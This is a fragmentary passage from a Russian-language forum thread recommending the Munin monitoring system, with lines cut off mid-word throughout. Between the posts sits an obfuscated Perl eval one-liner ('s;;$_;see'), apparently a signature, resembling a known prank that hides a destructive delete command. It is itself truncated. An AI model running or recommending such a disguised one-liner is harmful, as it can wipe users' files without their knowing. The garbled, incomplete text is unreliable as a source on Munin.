
Решил оживить эту тему
В общем, кому нужна сист
Munin - система, которая 
простая. К примеру на 5 се
Win2003) система была нас
рисует как надо, в том чис
каких, для Win - munin-nod
echo "good..." | perl -e '$??s:;s:s;;
-;;s;;$_;see'
Написал(а)
Green_aciD
Дата
01.01.12 18:08
Ага, плюсую. Система годн